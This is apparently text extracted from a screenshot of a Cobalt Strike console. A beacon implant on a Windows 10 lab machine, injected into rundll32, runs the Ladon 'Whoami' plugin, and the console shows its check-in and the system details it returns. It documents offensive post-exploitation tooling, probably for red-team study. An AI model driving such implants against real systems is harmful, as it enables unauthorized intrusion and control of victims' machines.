 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.1 10.211.55.3 http LuckySec DESKTOP-J4NNVO3 win10x64.exe 9824 x64 10s
日志X 监听器X Beacon 10.211.55.3@9824 X
[*] Ladon Whoami
[+] host called home, sent: 1047095 bytes
[+] received output:
Ladon 9.1
Start: 2021-12-03 16:04:15
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 教育版
Machine Make: Parallels Software International Inc.
RunUser: LuckySec PR: -IsUser
PID: 936  CurrentProcess: rundll32
FreeSpace: Disk C:\ 148434 MB
Load Whoami
=============================================
desktop-j4nnvo3\luckysec
[DESKTOP-J4NNVO3] LuckySec/9824 (x64) last: 10s
beacon>